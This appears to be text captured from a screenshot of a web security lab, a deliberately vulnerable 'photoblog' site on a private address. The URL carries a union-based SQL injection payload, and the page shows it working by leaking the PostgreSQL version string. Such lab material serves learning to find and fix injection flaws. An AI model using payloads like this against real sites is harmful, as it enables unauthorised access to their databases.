 http://10.70.10.141/cat.php?id=11+and+1=2+union+select+1,version(),null,4--
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
My Awesome Photoblog
Home | test | ruxcon
picture: postgresql 8.4.13 on i486-pc-linux-gnu, compiled
by gcc gcc-4.4.real (debian 4.4.5-8) 4.4.5, 32-bit
PostgreSQL 8.4.13 on i486-pc-linux-gnu, compiled by GCC gcc-4.4.real (Debian 4.4.5-8) 4.4.5, 32-bit
No Copyright